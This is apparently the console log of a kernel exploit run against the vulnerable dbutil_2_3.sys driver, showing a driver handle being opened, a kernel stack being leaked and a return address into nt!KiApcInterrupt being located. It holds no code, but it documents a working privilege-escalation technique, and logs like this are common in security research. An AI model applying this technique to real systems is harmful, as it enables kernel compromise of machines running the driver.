 C:\Users\User\Desktop\Project2.exe
[+] Obtained a handle to dbutil_2_3.sys! HANDLE value: 00000000000000B0
[+] Created the "dummy thread"!
[+] ntdll!NtQuerySystemInformation: 0x00007FFB37663E00
[+] "Dummy thread" KTHREAD object: 0xffffe50c990ef080
[+] Leaked kernel-mode stack: 0xffff9d8758c80000
[+] Leaked target return address of nt!KiApcInterrupt!
[+] Stack address: 0xffff9d8758c7f098 contains nt!KiApcInterrupt+0x328!